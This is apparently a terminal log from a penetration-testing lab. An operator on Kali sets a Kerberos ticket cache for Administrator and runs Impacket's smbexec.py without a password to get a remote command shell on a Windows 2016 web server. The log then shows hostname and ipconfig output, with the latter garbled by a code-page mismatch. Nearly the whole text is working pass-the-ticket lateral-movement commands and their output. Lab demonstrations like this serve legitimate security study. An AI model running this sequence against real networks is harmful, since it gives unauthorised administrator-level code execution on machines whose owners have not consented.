 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# python3 smbexec.py -target-ip 172.26.10.13 -k WIN2016-WEB1.pentest.com -no-pass
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
WIN2016-WEB1
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::3847:835a:2952:8b79%4
IPv4 �� . . . . . . . . . . . . : 172.26.10.13
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.26.10.1
���������� isatap.{6982F930-4683-46FD-AC99-601B104671AE}:
ý��״  . . . . .   . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>